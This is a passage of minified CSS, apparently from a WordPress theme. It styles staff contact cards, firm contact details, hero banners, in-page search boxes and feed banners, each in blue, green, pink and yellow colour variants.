.staff-contact-card-block__link{background-color:#49a53a}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__details{background-color:#fffafc}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link{background-color:#ea99b8}.staff-contact-card-block.block-theme-override--pink .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--pink.block-theme-override--pink .staff-contact-card-block__link a{color:#000}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__details{background-color:#fffafc}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link{background-color:#ea99b8}.theme-colour--pink .staff-contact-card-block .staff-contact-card-block__link a{color:#000}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__details,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__details{background-color:#fef6e1}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link{background-color:#fab709}.staff-contact-card-block.block-theme-override--yellow .staff-contact-card-block__link a,.staff-contact-card-block.block-theme-override--yellow.block-theme-override--yellow .staff-contact-card-block__link a{color:#000}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__details{background-color:#fef6e1}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link{background-color:#fab709}.theme-colour--yellow .staff-contact-card-block .staff-contact-card-block__link a{color:#000}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper{display:block}.wp-block-columns.columns-layout-33-66 .wp-block-column:first-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:250px}@media only screen and (max-width:599px){.wp-block-columns.columns-layout-33-66 .wp-block-column:last-child .staff-contact-card-block__wrapper .staff-contact-card-block__image{max-width:none}}.firm-contact-details-block__content .title{background-color:#fab708;padding:10px 15px}.firm-contact-details-block__content .title p{font-size:1rem;font-weight:700}.firm-contact-details-block__content .details{background-color:#fef6e1;padding:20px 15px}.firm-contact-details-block__content .details ul{list-style:none;padding:0}.firm-contact-details-block__content .details ul .details__item{margin-bottom:15px}.firm-contact-details-block__content .details ul .details__item:before{content:unset}.firm-contact-details-block__content .details ul .details__item:last-child{margin-bottom:0}.firm-contact-details-block__content .details ul .details__item p{font-size:.875rem;font-weight:700;margin-bottom:5px}.firm-contact-details-block__content .details ul .details__item a{font-weight:400}.firm-contact-details-block__content .details ul .details__item.phone a{text-decoration:none}.hero-standard{display:flex;flex-direction:column;min-height:700px;position:relative;z-index:1}@media only screen and (max-width:599px){.hero-standard{min-height:520px}.hero-standard .show-on-desktop{display:none}}.hero-standard .show-on-mobile{display:none}@media only screen and (max-width:599px){.hero-standard .show-on-mobile{display:block}}.hero-standard>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:0}.hero-standard .hero-standard__content-wrapper{display:flex;flex-direction:column;flex-grow:1;gap:200px;height:100%;justify-content:space-between;position:relative;width:100%}.hero-standard .hero-standard__content-wrapper.no-logo{justify-content:flex-end}.hero-standard .hero-standard__content-wrapper.no-logo .hero-standard__content-box{margin-top:100px}.hero-standard .hero-standard__logo{position:relative;text-align:center;top:40px;z-index:1}.hero-standard .hero-standard__logo svg{fill:#fff;display:block;height:auto;width:100%}.hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5));padding:40px 0 60px;position:relative;text-align:left;z-index:1}@media only screen and (max-width:599px){.hero-standard__content-box{padding-bottom:40px}}.hero-standard__text{max-width:780px}.hero-standard__text>*{color:#fff}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1.25rem;font-weight:400;line-height:1.875rem}.hero-standard__text .p strong,.hero-standard__text p:not(.hero-standard-title) strong{font-weight:600}@media only screen and (max-width:599px){.hero-standard__text .hero-standard-title{font-size:1.875rem;line-height:1.2}.hero-standard__text .p,.hero-standard__text p:not(.hero-standard-title){font-size:1rem;line-height:1.6}}.hero-standard.block-theme-override--blue,.hero-standard.block-theme-override--blue.block-theme-override--blue{background-color:#cee8ef}.hero-standard.block-theme-override--blue .hero-standard__content-box,.hero-standard.block-theme-override--blue.block-theme-override--blue .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.theme-colour--blue .hero-standard{background-color:#cee8ef}.theme-colour--blue .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#1b9dd4 calc(100% - 220px),#1b9dd4,rgba(27,157,212,.5))}.hero-standard.block-theme-override--green,.hero-standard.block-theme-override--green.block-theme-override--green{background-color:#c8e4c3}.hero-standard.block-theme-override--green .hero-standard__content-box,.hero-standard.block-theme-override--green.block-theme-override--green .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.theme-colour--green .hero-standard{background-color:#c8e4c3}.theme-colour--green .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#49a53a calc(100% - 220px),#49a53a,rgba(73,165,58,.5))}.hero-standard.block-theme-override--pink,.hero-standard.block-theme-override--pink.block-theme-override--pink{background-color:#ffc8e0}.hero-standard.block-theme-override--pink .hero-standard__content-box,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.hero-standard.block-theme-override--pink .hero-standard__text>*,.hero-standard.block-theme-override--pink.block-theme-override--pink .hero-standard__text>*{color:#000}.theme-colour--pink .hero-standard{background-color:#ffc8e0}.theme-colour--pink .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#ea99b8 calc(100% - 220px),#ea99b8,rgba(234,153,184,.5))}.theme-colour--pink .hero-standard .hero-standard__text>*{color:#000}.hero-standard.block-theme-override--yellow,.hero-standard.block-theme-override--yellow.block-theme-override--yellow{background-color:#fde9b5}.hero-standard.block-theme-override--yellow .hero-standard__content-box,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.hero-standard.block-theme-override--yellow .hero-standard__text>*,.hero-standard.block-theme-override--yellow.block-theme-override--yellow .hero-standard__text>*{color:#000}.theme-colour--yellow .hero-standard{background-color:#fde9b5}.theme-colour--yellow .hero-standard .hero-standard__content-box{background:linear-gradient(0deg,#fab709 calc(100% - 220px),#fab709,rgba(250,183,9,.5))}.theme-colour--yellow .hero-standard .hero-standard__text>*{color:#000}.in-page-search{padding:42px 0 60px;position:relative;z-index:10}.in-page-search.no-title{padding:60px 0}.in-page-search h3{margin-bottom:20px}.in-page-search form{position:relative}.in-page-search .in-page-search-icon,.in-page-search input{border:3px solid}.in-page-search input{border-radius:25px 0 0 25px;font-size:1rem;outline:none;padding:9px 10px 10px 24px;position:relative;width:calc(100% - 60px);z-index:0}.in-page-search input::-webkit-input-placeholder{color:#666;opacity:1}.in-page-search input:-moz-placeholder,.in-page-search input::-moz-placeholder{color:#666;opacity:1}.in-page-search input:-ms-input-placeholder{color:#666;opacity:1}@media only screen and (max-width:599px){.in-page-search input{padding-left:20px}}.in-page-search input:active,.in-page-search input:focus{border-color:transparent;outline:3px solid #1b9dd4;outline-offset:-3px}.in-page-search .in-page-search-icon{align-items:center;border-bottom-right-radius:25px;border-top-right-radius:25px;display:flex;height:100%;justify-content:center;position:absolute;right:0;top:0;width:60px;z-index:1}.in-page-search .in-page-search-icon svg{left:-2px;position:relative}.in-page-search .in-page-search__results{background-color:rgba(0,0,0,.8);display:none;left:0;padding:20px 26px;position:absolute;top:50px;width:100%}.in-page-search .in-page-search__results.show{display:block}.in-page-search .in-page-search__results a,.in-page-search .in-page-search__results h5{color:#fff}.in-page-search .in-page-search__results a{text-decoration:none}@media screen and (any-hover:hover){.in-page-search .in-page-search__results a:hover{text-decoration:underline}}.in-page-search .in-page-search__results ul{display:flex;flex-direction:column;gap:5px}.in-page-search.block-theme-override--blue.block-colour-tint--primary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--primary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--primary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input{border-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.in-page-search.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--blue.block-colour-tint--secondary,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.in-page-search.block-theme-override--blue.block-colour-tint--secondary h3,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input{border-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.in-page-search.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--primary input{border-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary input:active,.theme-colour--blue .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--blue .in-page-search.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--blue .in-page-search.block-colour-tint--secondary input{border-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary input:active,.theme-colour--blue .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #157ba7;outline-offset:-3px}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#1b9dd4}.theme-colour--blue .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--primary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--primary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input{border-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.in-page-search.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--green.block-colour-tint--secondary,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.in-page-search.block-theme-override--green.block-colour-tint--secondary h3,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-colour-tint--secondary input,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input{border-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.in-page-search.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--primary input{border-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary input:active,.theme-colour--green .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#387f2d}.theme-colour--green .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--green .in-page-search.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--green .in-page-search.block-colour-tint--secondary input{border-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary input:active,.theme-colour--green .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #387f2d;outline-offset:-3px}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#49a53a}.theme-colour--green .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--primary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input{border-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.in-page-search.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--pink.block-colour-tint--primary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.in-page-search.block-theme-override--pink.block-colour-tint--secondary h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search 